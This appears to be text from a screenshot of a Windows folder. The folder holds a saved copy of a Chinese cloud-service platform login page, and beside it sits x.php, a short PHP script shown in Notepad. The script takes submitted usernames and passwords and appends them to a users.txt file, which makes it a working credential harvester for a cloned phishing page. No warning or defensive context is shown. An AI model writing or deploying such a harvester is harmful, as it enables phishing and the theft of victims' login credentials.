 欢迎使用云服务平台_files 2022/4/1 20:45 文件夹
1.php 2022/4/1 21:00 PHP 文件 376 KB
index.html 2022/4/1 20:45 Microsoft Edge... 376 KB
x.php 2022/4/1 20:56 PHP 文件 1 KB
x.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
$user=$_REQUEST['username'];
$pass=$_REQUEST['password'];
//echo $user.$pass;
$file=fopen('users.txt','a+');
fwrite($file,$user.'|'.$pass);
fclose($file);
?>